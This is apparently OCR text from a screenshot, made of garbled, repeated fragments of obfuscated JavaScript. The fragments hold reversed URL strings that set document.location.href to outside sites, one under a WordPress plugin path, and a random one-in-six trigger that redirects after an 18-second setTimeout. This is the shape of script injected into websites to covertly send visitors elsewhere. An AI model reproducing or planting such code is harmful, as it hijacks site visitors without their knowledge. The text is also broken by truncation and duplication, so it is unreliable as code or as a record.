
18000;setTimeout($mWn(0),delay);}dom() *
6);if (number1==3){var delay =
18000;setTimeout($zXz(0), delay);}
tobor-
latigid//:sptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6);
if (number1==3){var delay = 18000;
setTimeout($NjS(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *